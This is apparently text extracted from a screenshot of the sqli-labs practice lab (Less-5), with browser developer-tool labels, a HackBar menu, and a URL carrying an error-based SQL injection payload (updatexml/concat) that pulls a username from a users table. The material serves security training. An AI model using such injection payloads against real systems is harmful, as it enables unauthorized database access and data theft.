 Welcome Dhakkan
XPATH syntax error: 'Dumb'
SQLI DUMB SERIES-5
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
URL
http://192.168.1.5/sqli-labs/Less-5/?id=0' and updatexml(1,concat(1,(select username from users limit 0,1)),1)--+
URL